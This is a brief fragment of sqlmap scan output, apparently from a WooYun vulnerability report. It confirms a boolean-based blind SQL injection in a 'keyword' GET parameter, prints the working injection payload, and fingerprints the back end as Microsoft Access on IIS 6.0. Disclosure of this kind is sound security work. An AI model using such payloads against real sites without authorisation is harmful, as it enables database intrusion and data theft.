 a false positive
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: types=1&keyword=a%' AND 6028=6028 AND '%'='
---
[23:42:08] [INFO] testing Microsoft Access
[23:42:09] [INFO] confirming Microsoft Access
[23:42:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft Access